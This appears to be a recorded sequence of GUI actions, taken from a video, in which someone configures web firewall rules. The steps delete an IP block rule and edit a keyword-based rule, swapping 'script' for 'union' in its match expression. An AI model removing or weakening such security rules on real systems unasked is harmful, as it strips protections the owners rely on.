
mouse_move(1416, 612)

Step: Open the IP Block rule's actions menu to delete the rule
click(1430, 610)

Step: Open the Naive rule and replace 'script' in its expression with 'union'
click(778, 665)

double_click(670, 650)

click(996, 749)

mouse_move(1007, 753)
